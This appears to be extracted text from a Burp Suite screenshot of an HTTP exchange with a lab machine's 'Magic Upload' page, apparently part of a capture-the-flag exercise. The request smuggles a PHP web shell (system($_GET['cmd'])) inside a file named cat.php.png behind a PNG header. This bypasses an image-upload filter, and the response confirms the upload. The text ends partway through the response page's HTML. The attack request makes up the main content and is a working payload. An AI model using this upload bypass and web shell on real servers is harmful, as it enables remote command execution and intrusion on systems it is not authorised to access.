 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.129.72.174
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------2158375617779241527104265154
8 Content-Length: 406
9 Origin: http://10.129.72.174
10 Connection: close
11 Referer: http://10.129.72.174/upload.php
12 Cookie: PHPSESSID=nk80evp1q1fci7tjg6o1otcks2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2158375617779241527104265154
16 Content-Disposition: form-data; name="image"; filename="cat.php.png"
17 Content-Type: image/png
18
19 PNG
20
21 IHDRhhzåaÕ <?php system($_GET['cmd']);?>
22 -----------------------------2158375617779241527104265154
23 Content-Disposition: form-data; name="submit"
24
25 Upload Image
26 -----------------------------2158375617779241527104265154--
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Jul 2024 08:17:42 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2996
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 The file cat.php.png has been uploaded.<!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Upload
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width, ini
18 <link rel="stylesheet" href="assets/css/main.css"/>
19 <link rel="stylesheet" href="assets/css/upload.css"/>
20 <noscript>
21 <link rel="stylesheet" href="assets/css/noscript.css
22 </noscript>
23 <style>
24 .input{
25 position:absolute;
26 top:0;